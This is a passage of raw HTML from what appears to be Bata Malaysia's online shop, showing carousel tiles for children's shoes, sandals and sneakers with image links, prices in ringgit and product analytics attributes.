        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SHOES"
        title="BUBBLEGUMMERS KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SHOES"
        title="BUBBLEGUMMERS KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_4416596">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_4416596"
        data-analytics-product-id="521D_2021_4416596"
        href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html"
        aria-labelledby="brand-521D_2021_4416596 product-521D_2021_4416596-name product-521D_2021_4416596-price">
        <div class="cc-tile-product-name" id="product-521D_2021_4416596-name">
            BUBBLEGUMMERS KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2021_4416596-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_4416596" href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_4416596"
    data-name="BUBBLEGUMMERS KIDS SHOES"
    data-id="521D_2021_4416596"
    data-dimension1="521D_024415962241K"
    data-dimension2="4416596"
    data-dimension3="521D_2021_4416596"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-shoes-521D_024415962241K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4316081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" aria-label="BATA KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4316081">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4316081"
        data-analytics-product-id="521D_2024_4316081"
        href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html"
        aria-labelledby="brand-521D_2024_4316081 product-521D_2024_4316081-name product-521D_2024_4316081-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4316081-name">
            BATA KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_4316081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4316081"
    data-name="BATA KIDS SANDALS"
    data-id="521D_2024_4316081"
    data-dimension1="521D_014310812480K"
    data-dimension2="4316081"
    data-dimension3="521D_2024_4316081"
    data-price="39.99"
    data-brand="BATA"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the perfect blend of comfort and style with BATA Kids Sandals, designed for adventurous little feet! These summer-ready sandals are crafted from durable PU synthetic upper and feature a lightweight PVC outsole, ensuring all-day support during outdoor play. With an unlined interior for breathability, your kids can enjoy their summer activities without discomfort. Ideal for boys who love to explore, these sandals are a must-have for every young adventurer!"
    data-producturl="https://www.bata.com/my/bata-kids-sandals-521D_014310812480K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2020_5896729">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html" class="js-analytics-productClick" data-analytics-product-id="521D_2020_5896729" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_5896729">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_5896729"
        data-analytics-product-id="521D_2020_5896729"
        href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html"
        aria-labelledby="brand-521D_2020_5896729 product-521D_2020_5896729-name product-521D_2020_5896729-price">
        <div class="cc-tile-product-name" id="product-521D_2020_5896729-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_5896729-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2020_5896729" href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_5896729"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_5896729"
    data-dimension1="521D_055897293131K"
    data-dimension2="5896729"
    data-dimension3="521D_2020_5896729"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055897293131K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3319063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319063">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319063"
        data-analytics-product-id="521D_2024_3319063"
        href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html"
        aria-labelledby="brand-521D_2024_3319063 product-521D_2024_3319063-name product-521D_2024_3319063-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319063-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html">
            
            
                
                
    
    
